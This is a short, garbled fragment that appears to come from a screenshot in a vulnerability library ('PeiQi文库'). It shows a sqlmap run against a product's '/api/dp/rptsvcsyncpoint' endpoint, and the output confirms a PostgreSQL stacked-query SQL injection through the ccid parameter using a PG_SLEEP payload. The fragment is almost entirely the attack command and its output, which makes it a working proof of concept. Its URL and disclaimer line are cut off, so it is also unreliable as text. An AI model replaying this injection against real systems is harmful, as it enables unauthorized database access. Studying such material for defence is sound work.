 [root@VM-0-16-centos ~]# sqlmap -u https:// 8443/api/dp/rptsvcsyncpoint?ccid=1 --dbms PostgreSQL
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.3#pip}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
sponsible for any misuse or damage caused by this program
[*] starting @ 14:13:08 /2021-04-08/
[14:13:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ccid (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: ccid=1';SELECT PG_SLEEP(5)--
---
[14:13:09] [INFO] testing PostgreSQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
PeiQi文库